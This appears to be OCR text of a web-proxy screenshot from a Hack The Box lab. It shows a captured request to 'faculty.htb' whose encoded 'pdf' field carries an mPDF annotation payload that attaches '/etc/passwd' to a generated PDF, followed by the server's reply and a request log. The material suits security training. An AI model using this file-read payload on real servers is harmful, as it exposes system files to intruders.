 Quick Start Request & Response Requester Break
Text
Text
host: faculty.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/
20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 388
Origin: https://faculty.htb
Connection: keep-alive
Referer: https://faculty.htb/admin/index.php?page=subjects
Cookie: PHPSESSID=69nui1ea187hauar6su107g1ej
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
pdf=
VGhlJTI1MjBQREYlMjUyMGlzJTI1MjBkYXJrJTI1MjBhbmQlMjUyMGZ1bGwlMjUyMG9
mJTI1MjBhdHRhY2htZW50cyUyNTIwJTI1MjAlMjUwQSUyNTIwJTI1M0Nhbm5vdGF0aW
9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlMjUyMiUyNTIwY29udGVudD0lMjUyM
i9ldGMvcGFzc3dkJTI1MjIlMjUyMCUyNTIwaWNvbj0lMjUyMkdyYXBoJTI1MjIlMjUy
MHRpdGxlPSUyNTIyQXR0YWNoZWQlMjUyMEZpbGU6JTI1MjAvZXRjL3Bhc3N3ZCUyNTI
yJTI1MjBwb3MteD0lMjUyMjE5NSUyNTIyJTI1MjAvJTI1M0U=
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 20 Feb 2024 17:53:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 47
OKfeZgyM6YqnjVo70ahcpmOsUk.pdf
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
//fonts.gstatic.com/s/opensans/v40/memvYa... 200 OK 499 ms 48,236 bytes Medium
//fonts.gstatic.com/s/opensans/v40/memvYa... 200 OK 653 ms 48,236 bytes
//fonts.gstatic.com/s/opensans/v40/memvYa... 200 OK 566 ms 48,236 bytes Medium
faculty.htb/admin/download.php 200 OK 183 ms 47 bytes Medium
faculty.htb/mpdf/tmp/OKfeZgyM6YqnjVo70a... 200 OK 197 ms 2,637 bytes Low
Current Scans 0 0 0 0 0 0 0 0